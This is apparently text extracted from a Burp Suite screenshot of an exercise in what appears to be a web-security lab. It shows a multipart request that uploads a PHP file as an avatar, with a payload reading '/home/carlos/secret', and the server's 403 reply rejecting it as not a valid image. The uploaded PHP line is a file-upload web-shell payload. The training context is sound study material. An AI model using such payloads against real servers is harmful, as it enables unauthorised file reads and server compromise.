 请求
美化 Raw Hex Chinese MarkInfo \n
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 -----------------------------46361316119981312606564​17687
21 Content-Disposition: form-data; name="avatar"; filename="burp.php
"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------4636131611998131260656417687
26 Content-Disposition: form-data; name="user"
27
28 wiener
响应
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo
1 HTTP/2 403 Forbidden
2 Date: Sat, 04 Jan 2025 06:01:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>